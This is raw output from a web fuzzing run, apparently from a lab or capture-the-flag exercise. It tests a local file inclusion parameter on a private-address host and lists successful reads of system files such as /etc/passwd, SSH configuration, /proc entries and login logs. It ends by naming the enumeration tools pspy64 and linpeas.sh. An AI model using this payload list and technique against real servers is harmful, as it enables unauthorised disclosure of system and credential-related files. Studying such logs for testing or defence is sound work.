 Target: http://192.168.159.166/index.php?include=FUZZ
Total requests: 376
ID Response Lines Word Chars Payload
000000051: 200 74 L 283 W 2109 Ch "/etc/inputrc"
000000054: 200 9 L 28 W 395 Ch "/etc/ld.so.conf"
000000052: 200 28 L 104 W 1123 Ch "/etc/issue"
000000035: 200 8 L 28 W 370 Ch "/etc/host.conf"
000000037: 200 24 L 137 W 1072 Ch "/etc/hosts.deny"
000000036: 200 14 L 48 W 546 Ch "/etc/hosts"
000000034: 200 60 L 79 W 1048 Ch "/etc/group"
000000061: 200 33 L 64 W 1750 Ch "/etc/passwd"
000000032: 200 29 L 216 W 1403 Ch "/etc/crontab"
000000033: 200 19 L 114 W 1025 Ch "/etc/fstab"
000000055: 200 27 L 100 W 796 Ch "/etc/logrotate.conf"
000000060: 200 11 L 32 W 421 Ch "/etc/networks"
000000059: 200 22 L 78 W 721 Ch "/etc/network/interfaces"
000000089: 200 128 L 420 W 3609 Ch "/etc/ssh/sshd_config"
000000082: 200 58 L 244 W 1941 Ch "/etc/ssh/ssh_config"
000000080: 200 10 L 32 W 424 Ch "/etc/resolv.conf"
000000088: 200 8 L 29 W 753 Ch "/etc/ssh/ssh_host_rsa_key.pub"
000000076: 200 71 L 500 W 3293 Ch "/etc/protocols"
000000151: 200 10 L 59 W 745 Ch "/proc/net/route"
000000148: 200 12 L 59 W 752 Ch "/proc/net/arp"
000000145: 200 8 L 30 W 458 Ch "/proc/cmdline"
000000147: 200 38 L 212 W 2618 Ch "/proc/mounts"
000000150: 200 49 L 150 W 1476 Ch "/proc/net/fib_trie"
000000149: 200 11 L 80 W 810 Ch "/proc/net/dev"
000000156: 200 7 L 27 W 388 Ch "/proc/self/cmdline"
000000153: 200 9 L 54 W 617 Ch "/proc/net/udp"
000000152: 200 10 L 72 W 811 Ch "/proc/net/tcp"
000000155: 200 251 L 2273 W 22669 Ch "/proc/sched_debug"
000000199: 200 8 L 40 W 499 Ch "/proc/version"
000000195: 200 7 L 27 W 371 Ch "/proc/self/loginuid"
000000266: 200 7 L 27 W 292653 Ch "/var/log/lastlog"
000000284: 200 7 L 29 W 1894 Ch "/var/run/utmp"
000000279: 200 38 L 185 W 136662 Ch "/var/log/wtmp"
000000367: 200 38 L 212 W 2618 Ch "/etc/mtab"
000000368: 200 145 L 885 W 5303 Ch "/etc/wgetrc"
000000261: 200 7 L 27 W 32393 Ch "/var/log/faillog"
000000196: 200 8 L 78 W 681 Ch "/proc/self/stat"
000000197: 200 61 L 158 W 1393 Ch "/proc/self/status"
pspy64 linpeas.sh
Total time: 0.354377